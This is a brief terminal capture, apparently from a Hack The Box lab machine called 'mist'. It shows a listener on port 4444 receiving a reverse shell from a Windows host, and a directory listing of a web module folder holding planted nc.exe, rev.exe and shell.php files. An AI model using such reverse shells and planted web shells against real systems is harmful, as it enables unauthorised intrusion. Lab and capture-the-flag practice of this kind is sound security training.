 (root㉿kali)-[~/HTB/windows/mist]
# shell 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.11.17 49877
Microsoft Windows [Version 10.0.20348.2340]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\data\modules\shell>dir
dir
Volume in drive C has no label.
Volume Serial Number is 560D-8100
Directory of C:\xampp\htdocs\data\modules\shell
07/17/2024  01:07 AM    <DIR>          .
07/17/2024  01:06 AM    <DIR>          ..
07/17/2024  01:07 AM            38,616 nc.exe
07/17/2024  01:04 AM            73,802 rev.exe
07/17/2024  01:06 AM            20,321 shell.php
3 File(s)        132,739 bytes
2 Dir(s)  11,874,664,448 bytes free